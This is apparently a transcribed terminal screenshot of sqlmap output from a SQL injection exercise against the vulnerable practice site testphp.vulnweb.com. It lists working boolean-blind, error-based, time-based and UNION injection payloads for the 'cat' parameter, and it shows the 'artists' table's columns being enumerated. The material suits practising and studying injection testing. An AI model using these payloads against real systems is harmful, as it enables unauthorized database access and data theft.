 Activities Terminal Nov 5 19:00
lenovo@alokam-nikhitha: ~
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5782=5782
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(7017,CONCAT(0x5c,0x7171626b71,(SELECT (ELT(7017=7017,1))),0x7171627871))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4743 FROM (SELECT(SLEEP(5)))vsHW)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626b71,0x7759465863476266646b59455470636d7a78676
a766b47584943555663526e44626d4a71484b7a77,0x7171627871),NULL-- -
---
[19:00:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[19:00:44] [INFO] fetching columns for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| adesc     | text        |
| aname     | varchar(50) |
| artist_id | int         |
+-----------+-------------+
[19:00:45] [INFO] fetched data logged to text files under '/home/lenovo/.sqlmap/output/testphp.vulnweb.com'
[19:00:45] [WARNING] you haven't updated sqlmap for more than 581 days!!!
[*] ending @ 19:00:45 /2021-11-05/
lenovo@alokam-nikhitha:~$